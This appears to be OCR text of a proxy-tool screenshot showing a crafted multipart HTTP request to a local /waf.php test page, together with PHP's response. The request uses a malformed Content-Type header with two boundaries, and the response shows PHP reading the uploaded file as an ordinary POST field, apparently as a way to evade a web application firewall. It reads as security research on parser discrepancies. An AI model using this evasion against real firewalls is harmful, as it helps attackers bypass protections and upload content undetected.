 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; split-boundary=a; boundary=b;
7 Content-Length: 191
8
9 --b
10 Content-Disposition: form-data; name="f"; filename="pic.png"
11 Content-Type: "image/png"
12
13 1
14 --a
15 Content-Disposition: form-data; name="f";
16 Content-Type: "image/png"
17
18 2
19 --a--
20 --b--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 08:54:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "2"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
@Geekby